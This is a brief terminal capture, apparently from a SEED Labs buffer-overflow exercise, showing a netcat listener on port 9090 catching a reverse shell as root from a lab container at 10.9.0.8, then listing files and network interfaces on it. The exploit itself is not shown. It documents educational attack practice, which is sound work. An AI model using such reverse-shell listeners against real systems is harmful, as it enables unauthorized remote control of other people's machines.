 [10/07/24]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 46302
root@fcc2e5204015:/bof# ll
ll
total 40
-rwxrwxr-x 1 root root 17880 Sep 30 02:25 server
-rwxrwxr-x 1 root root 17064 Sep 30 02:25 stack
root@fcc2e5204015:/bof# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
9: eth0@if10: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
group default
    link/ether 02:42:0a:09:00:08 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.9.0.8/24 brd 10.9.0.255 scope global eth0
       valid_lft forever preferred_lft forever